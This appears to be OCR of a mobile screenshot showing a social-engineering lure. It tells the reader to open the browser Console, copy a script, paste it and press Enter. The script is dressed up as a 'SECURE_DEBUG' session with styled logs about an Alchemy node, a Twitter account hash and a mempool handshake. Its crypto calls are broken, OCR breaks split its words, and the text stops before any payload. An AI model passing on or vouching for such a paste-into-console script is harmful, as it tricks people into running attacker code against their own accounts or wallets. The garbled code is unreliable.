
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: o9wek
lbeybk

const node_sync = "Alchemy-Node";

console.log("%c[START] System lin
k: "+node_sync, "color:#3b82f6;fon
t-weight:bold;");

console.info("Target: Invalid reve
rse Twitter account provided (Has
h: 0xd3284a21)");

setTimeout(async () => {

  const vault = await crypto.subtl
e.generateKey({name:"HMAC",hash:"S
HA-384"},true,["encrypt"]);

  const session_key = await crypt
o.subtle.deriveKey({name:"PBKDF2",
salt:new Uint8Array(20)}, vault, 
{name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[HANDSHAKING] mem
pool_entry...", "color:#9ca3af;");
